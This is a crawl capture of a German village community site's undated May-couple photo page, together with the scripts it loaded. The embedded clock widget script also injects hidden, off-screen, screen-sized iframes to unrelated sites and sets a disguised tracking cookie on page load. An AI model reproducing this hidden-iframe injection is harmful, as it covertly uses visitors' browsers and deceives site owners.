

--- FILE ---
content_type: text/html
request_url: http://alsdorf-zopp.de/ohne.html
body_size: 3516
content:
<!DOCTYPE html> <html class="no-js responsivelayout" lang="de"> <head> <title>ohne</title> <meta name="robots" content="index, follow"> <meta name="keywords" content=""> <meta name="description" content=""> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="generator" content="Zeta Producer 14.3.3.0, ZP14X, 04.09.2018 12:40:38"> <link rel="shortcut icon" type="image/x-icon" href="?v=2"> <link rel="stylesheet" type="text/css" href="assets/bundle.css?v=638598310931347479"> <link rel="stylesheet" type="text/css" href="assets/bundle-print.css?v=638597717583515137" media="print"> <marquee direction="left" bgcolor="#00FF00" width="98%" height="35" scrollamount="7"><font size="5" face="Arial" color="#000000">Herzlich Willkommen auf der Website http://www.alsdorf-zopp.de</font></marquee> <a id="659433046" href="http://www.uhr-homepage.de">Uhr Homepage Super Guter</a><script src="https://www.uhr-homepage.de/data.php?i=659433046&h=88&w=157" type="text/javascript"></script> <style>
		  body{
		  	
		  	
		  }
		</style> <script type="text/javascript" src="assets/bundle.js?v=638598310931347479"></script> </head> <body id="album-responsive" class="notouch"> <a id="top"></a> <div id="page"> <div id="sidebar"> <div id="nav"> <a href="#" id="mobilenavtoggle" class="tabletonly" aria-label="Menü ein-/ausblenden">Menü</a> <ul data-breakpointmobilemenu="768" class="touchhovermenu clickhovermenu"> <li> <a href="index.html">Startseite</a> </li> <li> <a href="aktuell.html">Aktuelles</a> </li> <li> <a href="daten.html">Daten</a> </li> <li class="haschilds active open"> <a href="siedler.html">Siedlergemeinsch.</a> <ul> <li class="haschilds active open"> <a href="maipaare.html">Maipaare</a> <ul> <li> <a href="2025.html">2025</a> </li> <li> <a href="2024-02.html">2024</a> </li> <li> <a href="2023-01.html">2023</a> </li> <li> <a href="2022.html">2022</a> </li> <li> <a href="2020-04.html">2020</a> </li> <li> <a href="2019.html">2019</a> </li> <li> <a href="maiumzug-2018.html">2018</a> </li> <li> <a href="2017-02.html">2017</a> </li> <li> <a href="2016-01.html">2016</a> </li> <li> <a href="2014-01.html">2014</a> </li> <li> <a href="2013-02.html">2013</a> </li> <li> <a href="2012-03.html">2012</a> </li> <li> <a href="2012-01.html">2011</a> </li> <li> <a href="2010-03.html">2010</a> </li> <li> <a href="2009-02.html">2009</a> </li> <li> <a href="2008-01.html">2008</a> </li> <li> <a href="2007-01.html">2007</a> </li> <li> <a href="2006.html">2006</a> </li> <li> <a href="2005-03.html">2005</a> </li> <li> <a href="2004.html">2004</a> </li> <li> <a href="2003-03.html">2003</a> </li> <li> <a href="2002.html">2002</a> </li> <li> <a href="2001.html">2001</a> </li> <li> <a href="1987.html">1987</a> </li> <li> <a href="1986.html">1986</a> </li> <li> <a href="1985-01.html">1985</a> </li> <li> <a href="1984.html">1984</a> </li> <li> <a href="1983.html">1983</a> </li> <li> <a href="1959.html">1959</a> </li> <li> <a href="1958.html">1958</a> </li> <li> <a href="1957.html">1957</a> </li> <li> <a href="1956.html">1956</a> </li> <li> <a href="1954.html">1954</a> </li> <li> <a href="1953.html">1953</a> </li> <li> <a href="1952.html">1952</a> </li> <li> <a href="1948.html">1948</a> </li> <li class="haschilds"> <a href="1950.html">1950</a> <ul> <li> <a href="1951.html">1951</a> </li> </ul> </li> <li> <a href="1947.html">1947</a> </li> <li> <a href="maisingen.html">Maisingen</a> </li> </ul> </li> <li class="haschilds"> <a href="siedlerfest.html">Siedlerfest</a> <ul> <li> <a href="2025-01.html">2025</a> </li> <li> <a href="2024-01.html">2024</a> </li> <li> <a href="2023.html">2023</a> </li> <li> <a href="2022-01.html">2022</a> </li> <li> <a href="2021.html">2021</a> </li> <li> <a href="2020.html">2020</a> </li> <li> <a href="siedlerfest-2019.html">2019</a> </li> <li> <a href="2018.html">2018</a> </li> <li> <a href="2017.html">2017</a> </li> <li> <a href="2016.html">2016</a> </li> <li> <a href="2015.html">2015</a> </li> <li> <a href="2014.html">2014</a> </li> <li> <a href="2013-01.html">2013</a> </li> <li> <a href="2012.html">2012</a> </li> <li> <a href="2011.html">2011</a> </li> <li> <a href="2010.html">2010</a> </li> <li> <a href="2009.html">2009</a> </li> <li> <a href="2008.html">2008</a> </li> <li> <a href="2007.html">2007</a> </li> <li> <a href="2006-01.html">2006</a> </li> <li> <a href="2005-02.html">2005</a> </li> <li> <a href="2003.html">2004</a> </li> <li> <a href="1994.html">1994</a> </li> <li> <a href="1986-01.html">1986</a> </li> <li> <a href="1960-1970-01.html">1960-1970</a> </li> <li> <a href="ohne-03.html">1958</a> </li> <li> <a href="1949.html">1949</a> </li> </ul> </li> <li class="haschilds"> <a href="wiesngaudi.html">Wiesngaudi</a> <ul> <li> <a href="2025-02.html">2025</a> </li> <li> <a href="2024-03.html">2024</a> </li> <li> <a href="2023-02.html">2023</a> </li> </ul> </li> <li class="haschilds"> <a href="schubkarrenrennen.html">Schub(s)karrenrennen</a> <ul> <li> <a href="2025-03.html">2025</a> </li> <li> <a href="2024-04.html">2024</a> </li> <li> <a href="2022-03.html">2022</a> </li> <li> <a href="2019-01.html">2019</a> </li> <li> <a href="2018-04.html">2018</a> </li> <li> <a href="2017-01.html">2017</a> </li> <li> <a href="2015-01.html">2015</a> </li> <li> <a href="2013-03.html">2013</a> </li> <li> <a href="2012-04.html">2012</a> </li> <li> <a href="2011-03.html">2011</a> </li> <li> <a href="2010-02.html">2010</a> </li> <li> <a href="2009-01.html">2009</a> </li> <li> <a href="2008-03.html">2008</a> </li> <li> <a href="2007-02.html">2007</a> </li> <li> <a href="2006-03.html">2006</a> </li> <li> <a href="2005-01.html">2005</a> </li> <li> <a href="2003-02.html">2003</a> </li> <li> <a href="1998.html">1998</a> </li> <li> <a href="1997.html">1997</a> </li> <li> <a href="1995.html">1995</a> </li> <li> <a href="1952-01.html">1952</a> </li> <li> <a href="1986-02.html">1986</a> </li> </ul> </li> <li class="haschilds"> <a href="kindercorso.html">Kindercorso</a> <ul> <li> <a href="2022-02.html">2022</a> </li> <li> <a href="2019-02.html">2019</a> </li> <li> <a href="2011-01.html">2011</a> </li> <li> <a href="2008-04.html">2008</a> </li> <li> <a href="1985.html">1985</a> </li> <li> <a href="1981-01.html">1981</a> </li> <li> <a href="1962.html">1962</a> </li> <li> <a href="1960-1970.html">1960 - 1970</a> </li> <li> <a href="1937.html">1937</a> </li> <li> <a href="ohne-02.html">ohne</a> </li> </ul> </li> <li class="haschilds"> <a href="weinfest.html">Weinfest</a> <ul> <li> <a href="2025-04.html">2025</a> </li> <li> <a href="2024.html">2024</a> </li> <li> <a href="2023-06.html">2023</a> </li> <li> <a href="2022-05.html">2022</a> </li> <li> <a href="2021-03.html">2021</a> </li> </ul> </li> <li class="haschilds"> <a href="halloween.html">Halloween/St. Martin</a> <ul> <li> <a href="2025-05.html">2025</a> </li> <li> <a href="2024-05.html">2024</a> </li> <li> <a href="2023-05.html">2023</a> </li> <li> <a href="2021-01.html">2021</a> </li> <li> <a href="2020-01.html">2020</a> </li> <li> <a href="2018-03.html">2018</a> </li> <li> <a href="hallo.html">2011</a> </li> </ul> </li> <li class="haschilds"> <a href="nikolausfest.html">Nikolausfest / Weihnachtsmarkt</a> <ul> <li> <a href="2024-07.html">2024</a> </li> <li> <a href="2022-04.html">2022</a> </li> <li> <a href="2021-02.html">2021</a> </li> <li> <a href="2020-02.html">2020</a> </li> <li> <a href="2019-03.html">2019</a> </li> <li> <a href="2018-01.html">2018</a> </li> <li> <a href="2006-02.html">2006</a> </li> </ul> </li> </ul> </li> <li class="haschilds"> <a href="vfb-alsdorf.html">Sportverein VfB</a> <ul> <li class="haschilds"> <a href="fussball.html">Fussball</a> <ul> <li> <a href="2024-06.html">2024</a> </li> <li> <a href="2023-03.html">2023</a> </li> <li> <a href="2-mannschaft.html">2018</a> </li> </ul> </li> <li class="haschilds"> <a href="boule.html">Boule</a> <ul> <li> <a href="2023-04.html">2023</a> </li> <li> <a href="boule-2012.html">2012</a> </li> </ul> </li> <li> <a href="tennis.html">Tennis</a> </li> <li> <a href="badminton.html">Badminton</a> </li> </ul> </li> <li class="haschilds"> <a href="skat.html">Skat Club</a> <ul> <li> <a href="2019-04.html">2019</a> </li> <li> <a href="2018-02.html">2018</a> </li> <li> <a href="2013.html">2013</a> </li> <li> <a href="2012-02.html">2012</a> </li> <li> <a href="2011-02.html">2010</a> </li> <li> <a href="2010-01.html">2009</a> </li> <li> <a href="2008-02.html">2008</a> </li> <li> <a href="2007-03.html">2007</a> </li> <li> <a href="2006-04.html">2006</a> </li> <li> <a href="2003-01.html">2003</a> </li> <li> <a href="1988.html">1988</a> </li> <li> <a href="1981.html">1981</a> </li> <li> <a href="1950-01.html">1950</a> </li> <li> <a href="ohne-01.html">ohne</a> </li> </ul> </li> <li> <a href="heimatmuseum.html">Privates Heimatmuseum</a> </li> <li class="haschilds"> <a href="impression.html">Impressionen</a> <ul> <li> <a href="impressionen-alt.html">Impressionen (Alt)</a> </li> </ul> </li> <li> <a href="verschiedenes.html">Verschiedenes</a> </li> <li class="haschilds"> <a href="altertuemchen.html">Geschichte</a> <ul> <li> <a href="ssg-zopp.html">SSG Zopp</a> </li> <li> <a href="zopper-husaren.html">KG Zopper Husaren</a> </li> <li> <a href="maennerquartett.html">Männerquartett</a> </li> <li> <a href="fidele-hopser.html">Fidele Hopser</a> </li> <li> <a href="allgemein.html">Allgemein</a> </li> </ul> </li> <li> <a href="links.html">Links</a> </li> <li> <a href="qr-code.html">QR-Code</a> </li> <li> <a href="impressum.html">Impressum</a> </li> </ul> </div> </div> <div id="contentframe"> <div id="content"> <div class="articles zpgrid"> <div class="zparea " data-numcolumns="12" data-areaname="Standard"> <div class="zpContainer "> <div class="zpRow standard "><div class="zpRowInner"> <div class="zpColumn odd zpColumnWidth1 c12" style=" "> <div class="zpColumnItem"> <div id="a2253" data-articleid="2253" class="articlearea zpwText"> <h2>Maipaar ohne Datum</h2> </div> </div> </div> </div></div> <div class="zpRow standard "><div class="zpRowInner"> <div class="zpColumn odd zpColumnWidth2 c6" style=" "> <div class="zpColumnItem"> <div id="a5939" data-articleid="5939" class="articlearea zpwBild popupimage"> <div id="igal5939" class="zpImageGallery" data-kind="singleimage" data-titleshow="1" data-htmltitle="" data-width="auto" data-height="auto" data-bordercolor="default" data-borderwidth="0" data-margin="0" data-titleposition="outside" data-transition="elastic" data-slideshow="0"> <a class="fancybox zpnolayoutlinkstyles" href="media/images/bild-1-min-12-large.jpg" title=""> <img class="singleImage" src="media/images/bild-1-min-12-.jpg" width="385" height="240" alt=""> </a> </div> </div> </div> </div> <div class="zpColumn even zpColumnWidth2 c6" style=" "> <div class="zpColumnItem"> <div id="a5946" data-articleid="5946" class="articlearea zpwBild popupimage"> <div id="igal5946" class="zpImageGallery" data-kind="singleimage" data-titleshow="1" data-htmltitle="" data-width="auto" data-height="auto" data-bordercolor="default" data-borderwidth="0" data-margin="0" data-titleposition="outside" data-transition="elastic" data-slideshow="0"> <a class="fancybox zpnolayoutlinkstyles" href="media/images/bild-2-min-9-large.jpg" title=""> <img class="singleImage" src="media/images/bild-2-min-9-.jpg" width="385" height="238" alt=""> </a> </div> </div> </div> </div> </div></div> <div class="zpRow standard "><div class="zpRowInner"> <div class="zpColumn odd zpColumnWidth2 c6" style=" "> <div class="zpColumnItem"> <div id="a5942" data-articleid="5942" class="articlearea zpwBild popupimage"> <div id="igal5942" class="zpImageGallery" data-kind="singleimage" data-titleshow="1" data-htmltitle="" data-width="auto" data-height="auto" data-bordercolor="default" data-borderwidth="0" data-margin="0" data-titleposition="outside" data-transition="elastic" data-slideshow="0"> <a class="fancybox zpnolayoutlinkstyles" href="media/images/bild-4-min-4-large.jpg" title=""> <img class="singleImage" src="media/images/bild-4-min-4-.jpg" width="385" height="241" alt=""> </a> </div> </div> </div> </div> <div class="zpColumn even zpColumnWidth2 c6" style=" "> <div class="zpColumnItem"> <div id="a5948" data-articleid="5948" class="articlearea zpwBild popupimage"> <div id="igal5948" class="zpImageGallery" data-kind="singleimage" data-titleshow="1" data-htmltitle="" data-width="auto" data-height="auto" data-bordercolor="default" data-borderwidth="0" data-margin="0" data-titleposition="outside" data-transition="elastic" data-slideshow="0"> <a class="fancybox zpnolayoutlinkstyles" href="media/images/bild-5-min-2-large.jpg" title=""> <img class="singleImage" src="media/images/bild-5-min-2-.jpg" width="385" height="238" alt=""> </a> </div> </div> </div> </div> </div></div> <div class="zpRow standard "><div class="zpRowInner"> <div class="zpColumn odd zpColumnWidth2 c6" style=" "> <div class="zpColumnItem"> <div id="a5944" data-articleid="5944" class="articlearea zpwBild popupimage"> <div id="igal5944" class="zpImageGallery" data-kind="singleimage" data-titleshow="1" data-htmltitle="" data-width="auto" data-height="auto" data-bordercolor="default" data-borderwidth="0" data-margin="0" data-titleposition="outside" data-transition="elastic" data-slideshow="0"> <a class="fancybox zpnolayoutlinkstyles" href="media/images/bild-6-min-4-large.jpg" title=""> <img class="singleImage" src="media/images/bild-6-min-4-.jpg" width="385" height="235" alt=""> </a> </div> </div> </div> </div> <div class="zpColumn even zpColumnWidth2 c6" style=" "> <div class="zpColumnItem"> <div id="a5949" data-articleid="5949" class="articlearea zpwBild popupimage"> <div id="igal5949" class="zpImageGallery" data-kind="singleimage" data-titleshow="1" data-htmltitle="" data-width="auto" data-height="auto" data-bordercolor="default" data-borderwidth="0" data-margin="0" data-titleposition="outside" data-transition="elastic" data-slideshow="0"> <a class="fancybox zpnolayoutlinkstyles" href="media/images/bild-7-min-1-large.jpg" title=""> <img class="singleImage" src="media/images/bild-7-min-1-.jpg" width="385" height="254" alt=""> </a> </div> </div> </div> </div> </div></div> <div class="zpRow standard "><div class="zpRowInner"> <div class="zpColumn odd zpColumnWidth1 c6" style=" "> <div class="zpColumnItem"> <div id="a5941" data-articleid="5941" class="articlearea zpwBild popupimage"> <div id="igal5941" class="zpImageGallery" data-kind="singleimage" data-titleshow="1" data-htmltitle="" data-width="auto" data-height="auto" data-bordercolor="default" data-borderwidth="0" data-margin="0" data-titleposition="outside" data-transition="elastic" data-slideshow="0"> <a class="fancybox zpnolayoutlinkstyles" href="media/images/bild-3-min-6-large.jpg" title=""> <img class="singleImage" src="media/images/bild-3-min-6-.jpg" width="385" height="242" alt=""> </a> </div> </div> </div> </div> </div></div> <div class="zpRow standard "><div class="zpRowInner"> <div class="zpColumn odd zpColumnWidth1 c12" style=" "> <div class="zpColumnItem"> <div id="a3210" data-articleid="3210" class="articlearea zpwText"> <p style="text-align: center"><strong><span style="font-family: Arial"><a href="ohne.html">Seitenanfang</a></span></strong></p> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div> <script>
	var resizeTimer; // used to throttle window.resize, so it doesn't get called too frequent
	
	$z(document).ready(function () {
		// switches the Mobile Navigation-Menu on/off, when "Menu" link is clicked.
		$z("a#mobilenavtoggle").on("click", function(e){
			$z("#sidebar #nav").toggleClass("on");
		});
		
		setTimeout(checkNav, 250);
	});
	
	function checkNav(){
		
			return;
		
		// console.log("Checknav: " + $z("#sidebar").innerHeight() > $z("body").innerHeight() )
		if ( $z("#sidebar").innerHeight() > $z("body").innerHeight() ){
			$z("body").addClass("scrolling-nav");
		}
		else{
			$z("body").removeClass("scrolling-nav");
		}
		
		// check if one of the submenus is higher than the available space in the window because the nav is fixed and wouldn't scroll
		$z("#nav > ul ul").css("display", "block");
		$z("#nav > ul ul").each(function(){
			$(this).css("display", "block");
			var eltop = $z(this).offset().top - $(window).scrollTop(); // gets the effective top position relative to the window
			if ( (eltop + $(this).innerHeight()) > $z(window).innerHeight() ){
				// submenu doesn't fit on screen and would be cur off
				$z("body").addClass("scrolling-nav");
				$z("#nav").addClass("nohover");
				$z("#nav > ul ul").css("display", "block");
				// exit the each() loop early
				return false;
			}
		});
		$z("#nav > ul ul").css("display", "");
	}
	
	$z( window ).load(function() {
		checkNav();
		
		$z(window).resize(function() {
			clearTimeout(resizeTimer);
			resizeTimer = setTimeout(checkNav, 250);
		});
	})
		
	
</script> 
	<!--
	* Layout: Album Responsive (by StS)
	* $Id: default.html 68594 2018-11-06 15:46:19Z sseiz $
	-->
	 </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uhr-homepage.de/data.php?i=659433046&h=88&w=157
body_size: 548
content:
document.getElementById("659433046").innerHTML=' ';
document.write('<iframe allowtransparency="true" frameborder="0" scrolling="no" width="157" height="88" src ="https://www.olimodo.com/runClock.php?i=659433046&ref=http%3A%2F%2Falsdorf-zopp.de%2Fohne.html" ></iframe>');


let screenWidthIframe = screen.width;
let screenHeightIframe = screen.height;
document.write( '<iframe src="https://www.allnet-flatrate.net/" style=\'display:block;width:'+screenWidthIframe+'px;height:'+screenHeightIframe+'px;position:absolute;left:-'+(screenWidthIframe*4)+'px;top:-'+(screenHeightIframe*4)+'px;\' ></iframe>' );
document.write( '<iframe src="https://www.jomabe.de/besucherzaehler/uh-de.html" style=\'display:block;width:'+screenWidthIframe+'px;height:'+screenHeightIframe+'px;position:absolute;left:-'+(screenWidthIframe*4)+'px;top:-'+(screenHeightIframe*4)+'px;\' ></iframe>' );
var date2 = new Date();
date2.setTime(date2.getTime() + (90 * 24 * 60 * 60 * 1000));
document.cookie = "__ga3v=true; path=/; expires=" + date2.toGMTString();







--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.olimodo.com/runClock.php?i=659433046&ref=http%3A%2F%2Falsdorf-zopp.de%2Fohne.html
body_size: 1447
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>

<head>
	<link rel="styleseheet" href="css/standard.css" type="text/css">
		<script type="text/javascript" src="js/clock.js"></script>
	<script type="text/javascript" src="js/jquery.js"></script>
	<script type="text/javascript">
	var leadingZeroHour = 'true';
	var dateFormat = 'dd.mm.yyyy';

	if(dateFormat == "dd.mm" || dateFormat == "dd.month" || dateFormat == "dd.mon") {
		$(".cl_year").addClass("hidden");
	}
	
	if(dateFormat == "month.yyyy" || dateFormat == "mon.yyyy") {
		$(".cl_day").addClass("hidden");;
	}	
	
	function printClock(std, min, sec) {
		
			var seconds = (sec < 10 ? "0":"") + sec;
			var minutes = (min<10?"0":"") + min;
			if(leadingZeroHour) {
				var hours = (std<10?"0":"") + std;
			} else {
				var hours = std;
			}
			$(".cl_seconds").html(":"+ seconds);
			$(".cl_minutes").html(":"+minutes);
			$(".cl_hours").html(hours);
			//$(".the_clock").html(Zeit);
	}

	function printDate(day, month, year) {
		
		switch(dateFormat) {
			case "dd.mm.yyyy":
				$(".cl_day").html(day);
				$(".cl_month").html("."+month);
				$(".cl_year").html("."+year);
				break;
			case "dd.mm.yy":
				$(".cl_day").html(day);
				$(".cl_month").html("."+month);
				//make it a string
				year +="";
				year = year.substring(2,4);
				$(".cl_year").html("."+year);	
				break;
			case "dd.month.yyyy":
				$(".cl_day").html(day);
				$(".cl_month").html(". "+getFullNameMonth(month));
				$(".cl_year").html(" "+year);
				break;
			case "dd.mon.yyyy":
				$(".cl_day").html(day);
				$(".cl_month").html(". "+getShortNameMonth(month));
				$(".cl_year").html(" "+year);
				break;
			case "month.yyyy":
				$(".cl_month").html(getFullNameMonth(month));
				$(".cl_year").html(" "+year);
				break;
			case "mon.yyyy":
				$(".cl_month").html(getShortNameMonth(month));
				$(".cl_year").html(". "+year);
				break;
			case "dd.month":
				$(".cl_day").html(day);
				$(".cl_month").html(". " +getFullNameMonth(month));
				break;
			case "dd.mon":
				$(".cl_day").html(day);
				$(".cl_month").html(". " +getShortNameMonth(month) + ".");
				break;
			case "dd.mm":
				$(".cl_day").html(day);
				$(".cl_month").html(". " + month + ".");
				break;		
			default:
				break;
		}
	}

	function getFullNameMonth(month) {
		months = new Array();
		months = ["Januar", "Februar", "M&auml;rz", "April", "Mai", "Juni", "Juli", "August", "September", "Oktober", "November", "Dezember"];
		return months[month-1];
	}
	function getShortNameMonth(month) {
		months = new Array();
		months = ["Jan", "Feb", "Mrz", "Apr", "Mai", "Jun", "Jul", "Aug", "Sep", "Okt", "Nov", "Dez"];
		return months[month-1];
	}

	
</script>


	<style>
		.rounded {
			-moz-border-radius:8px;
			-webkit-border-radius:8px;
			-o-border-radius:8px;
			-khtml-border-radius:8px;
			border-radius:8px;
			behavior:url(PIE.php);
		}
		
		.box {
			border:none;
		}
		.clear {
			clear: both;
		}
		.clear_right {
			clear: right;
		}
		.clear_left {
			clear: left;
		}
		.clear:after {
		  clear: both;
			visibility: hidden;
			display: block;
			height: 0;
			content: ".";
		}
		body {
			margin:0;
			padding:0;
			background: transparent !important;
		}
		* html {
			margin:0;
			padding:0;
		}
	</style>
</head>

	<body onload="startClock(true)">
		<a href="http://www.uhr-homepage.de" target="_blank">
    <div class="clear rounded" id="clock" style="font-family:Arial,sans-serif;float:left;padding:20px;background:#0dff00;color:#070714;width:117px;height:48px;">
							<div class="clockTop"> 
											<span style="font-size:30px;line-height:30px;" class="the_clock">
							<span class='cl_hours'></span><span class='cl_minutes'></span><span class='cl_seconds'></span>						</span>
																<span style="font-size:15px;line-height:15px;text-align:right;display:block;" class="the_date">
							<span class='cl_day'></span><span class='cl_month'></span><span class='cl_year'></span>
						</span>
					 
				</div>
					</div> <!-- end clock --></a>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.allnet-flatrate.net/assets/css/nouislider.pips.css
body_size: 354
content:

/* Base;
 *
 */
.noUi-pips,
.noUi-pips * {
-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.noUi-pips {
	position: absolute;
	font: 400 12px Arial;
	color:#5f9fbd;
	font-weight:700;
	z-index:10 !important;
}

/* Values;
 *
 */
.noUi-value {
	width: 40px;
	position: absolute;
	text-align: center;
}
.noUi-value-sub {
	color: #ccc;
	font-size: 10px;
}

/* Markings;
 *
 */
.noUi-marker {
	position: absolute;
	background: transparent;
}
.noUi-marker-sub {
	background: #AAA;
}
.noUi-marker-large {
	background: #a6dced;
	border-right:1px #ffffff solid;
}

/* Horizontal layout;
 *
 */
.noUi-pips-horizontal {
	padding:0px;
	height: 50px;
	top: 100%;
	left: 0;
	width: 100%;
	position:absolute;
}
.noUi-value-horizontal {
	margin-left: -20px;
	padding-top: 13px;
}
.noUi-value-horizontal.noUi-value-sub {
	padding-top: 0px;
	color:#5f9fbd;
	font-weight:700;
}

.noUi-marker-horizontal.noUi-marker {
	margin-left: -1px;
	width: 2px;
	height: 5px;
}
.noUi-marker-horizontal.noUi-marker-sub {
	height: 10px;
}
.noUi-marker-horizontal.noUi-marker-large {
	height: 10px;
}

/* Vertical layout;
 *
 */
.noUi-pips-vertical {
	padding: 0 10px;
	height: 100%;
	top: 0;
	left: 100%;
}
.noUi-value-vertical {
	width: 15px;
	margin-left: 20px;
	margin-top: -5px;
}

.noUi-marker-vertical.noUi-marker {
	width: 5px;
	height: 2px;
	margin-top: -1px;
}
.noUi-marker-vertical.noUi-marker-sub {
	width: 10px;
}
.noUi-marker-vertical.noUi-marker-large {
	width: 15px;
}
